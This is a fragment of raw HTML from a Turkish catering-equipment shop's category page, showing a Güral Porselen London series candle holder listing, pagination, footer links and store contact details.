href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/507-gural-porselen-london-mumluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/507-gural-porselen-london-mumluk.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_507" href="#" rel="507" onclick="WishlistCart('wishlist_block_list', 'add', '507', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/507-gural-porselen-london-mumluk.html" data-id-product="507" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/507-gural-porselen-london-mumluk.html" title="London Mumluk" > London Mumluk </a></h5> <span class="product-reference">London 45</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : MUMLUK ÜRÜN KODU / LARI : LND01MU ÜRÜN BOYUTU / LARI : 1 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/507-gural-porselen-london-mumluk.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" method="get"><div> <button type="submit" class="btn btn-default"> <span><i class="icon-double-angle-down"></i>T&uuml;m&uuml;n&uuml; G&ouml;ster</span> </button> <input type="hidden" name="id_category" value="26" /> <input name="n" id="nb_item" class="hidden" value="27" /></div></form><ul class="pagination"><li class="disabled pagination_previous"> <span> <i class="icon-angle-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/tr/26-gural-porselen-london-otel-serisi?p=2"> <span>2</span> </a></li><li class="pagination_next"> <a href="/tr/26-gural-porselen-london-otel-serisi?p=2" rel="next"> <i class="icon-angle-right"></i> </a></li></ul></div></div></div></div><div id="left_column" class="column col-xs-12 col-sm-3 col-sm-pull-9"><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="http://www.gastronomik.com.tr/tr/content/category/1-home"> Information </a></p><div class="block_content list-block"><ul><li> <a href="http://www.gastronomik.com.tr/tr/content/1-delivery" title="Delivery"> Delivery </a></li><li> <a href="http://www.gastronomik.com.tr/tr/content/2-legal-notice" title="Legal Notice"> Legal Notice </a></li><li> <a href="http://www.gastronomik.com.tr/tr/content/3-terms-and-conditions-of-use" title="Terms and conditions of use"> Terms and conditions of use </a></li><li> <a href="http://www.gastronomik.com.tr/tr/content/4-about-us" title="About us"> About us </a></li><li> <a href="http://www.gastronomik.com.tr/tr/content/5-secure-payment" title="Secure payment"> Secure payment </a></li><li> <a href="http://www.gastronomik.com.tr/tr/stores" title="Dükkanlarımız"> Dükkanlarımız </a></li></ul></div> </section><section id="standardtweets_module" class="block clearfix"> <a class="twitter-timeline" href="https://twitter.com/Gastronomik_SHN" data-widget-id="454674664720068608">Tweets by @Gastronomik_SHN</a> <script>/* <![CDATA[ */;!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");/* ]]> */</script> </section><div id="ph_simpleblog_categories" class="block informations_block_left"><p class="title_block"><a href="http://www.gastronomik.com.tr/tr/blog" title="Blog">Blog</a></p><div class="block_content list-block"><ul><li><a href="http://www.gastronomik.com.tr/tr/blog/news" title="Link to News">News</a></li></ul></div></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Lorem ipsum dolor sit amet</h4><div class="toggle-footer clearfix"> <article class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum</p></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Bilgi</h4><ul class="toggle-footer bullet"><li class="item"> <a href="http://www.gastronomik.com.tr/tr/new-products" title="Yeni Ürünler"> Yeni Ürünler </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/stores" title="Dükkanlarımız"> Dükkanlarımız </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim"> İletişim </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/3-terms-and-conditions-of-use" title="Terms and conditions of use"> Terms and conditions of use </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/4-about-us" title="About us"> About us </a></li><li> <a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası"> Site Haritası </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="http://www.gastronomik.com.tr/tr/my-account" title="Müşteri Hesabımı Yönet" rel="nofollow">Hesabım</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="http://www.gastronomik.com.tr/tr/order-history" title="Siparişlerim" rel="nofollow">Siparişlerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/credit-slip" title="Kredi Sliplerim" rel="nofollow">Kredi Sliplerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/addresses" title="Adresim" rel="nofollow">Adresim</a></li><li><a href="http://www.gastronomik.com.tr/tr/identity" title="Kişi Bilgilerimi Yönet" rel="nofollow">Kişisel Bilgilerim</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Dükkan Bilgisi</h4><ul class="toggle-footer"><li> Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li><li> <i class="icon-map-marker"></i>Bahriye Cad. No:111/1A P.K. 34440<br /> Kasımpaşa-Beyoğlu, İSTANBUL/TÜRKİYE<br /></li><li> <i class="icon-phone"></i>Bizi Arayınız: <span>+9 0212 238 24 26 Pbx. </span></li><li> <i class="icon-envelope-alt"></i>E-Posta: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%42%69%6c%67%69@%47%61%73%74%72%6f%6e%6f%6d%69%6b.%63%6f%6d.%74%72" >&#x42;&#x69;&#x6c;&#x67;&#x69;&#x40;&#x47;&#x61;&#x73;&#x74;&#x72;&#x6f;&#x6e;&#x6f;&#x6d;&#x69;&#x6b;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x74;&#x72;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Bizi Takip Edin</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/gastronomik.com.tr" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/Gastronomik_SHN" class="transition-300" target="_blank" title="Twitter"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Haber Bülteni</h4><ul class="toggle-footer clearfix"><li><form action="//www.gastronomik.com.tr/tr/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="E-posta adresinizi girin" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Tamam</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"><p>2014 Powered by iqit-commerce.com. All Rights Reserved</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="http://www.gastronomik.com.tr/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="cookielaw" class="cookielaw"><div class="container"> <a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Accept</span></a> Site use cookies</div></div>
</body></html>